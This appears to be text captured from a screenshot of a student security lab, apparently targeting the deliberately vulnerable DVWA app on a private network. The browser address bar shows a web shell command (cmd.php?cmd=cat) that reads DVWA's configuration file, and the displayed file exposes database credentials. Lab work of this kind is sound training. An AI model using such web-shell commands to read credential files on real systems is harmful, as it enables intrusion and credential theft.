 No seguro view-source:http://192.168.122.144/cmd.php?cmd=cat config/config.inc.php
Importar marcadores... Proyecto en sucio.docx Firewall OPNsense Wazuh DVWA V2_proyecto_sucio.docx GitHub TFC
1 <?php
2
3 # If you are having problems connecting to the MySQL database and all of the variables below are correct
4 # try changing the 'db_server' variable from localhost to 127.0.0.1. Fixes a problem due to sockets.
5 #   Thanks to @digininja for the fix.
6
7 # Database management system to use
8 $DBMS = 'MySQL';
9 #$DBMS = 'PGSQL'; // Currently disabled
10
11 # Database variables
12 #   WARNING: The database specified under db_database WILL BE ENTIRELY DELETED during setup.
13 #   Please use a database dedicated to DVWA.
14 #
15 # If you are using MariaDB then you cannot use root, you must use create a dedicated DVWA user.
16 #   See README.md for more information on this.
17 $_DVWA = array();
18 $_DVWA[ 'db_server' ]   = '127.0.0.1';
19 $_DVWA[ 'db_database' ] = 'dvwa';
20 $_DVWA[ 'db_user' ]     = 'app';
21 $_DVWA[ 'db_password' ] = 'vulnerables';
22
23 # Only used with PostgreSQL/PGSQL database selection.
24 $_DVWA[ 'db_port '] = '5432';